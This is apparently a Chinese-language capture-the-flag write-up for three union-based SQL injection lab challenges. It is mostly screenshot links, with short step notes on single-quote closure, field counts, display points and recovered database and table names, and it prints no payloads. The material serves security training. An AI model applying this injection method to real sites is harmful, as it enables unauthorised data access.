

3_sql_union_db_name2


单引号闭合


6个字段

两个回显点



下载文件查看flag
4_sql_union_table_name

单引号闭合


4个字段

两个回显点

数据库名d019bb7f60

得到表名flag_2afd47e03_txt

5_sql_union_column_name

单引号闭合
5个字段

两个回显点

数据库名d4f266eb84

表名tedcdd7936
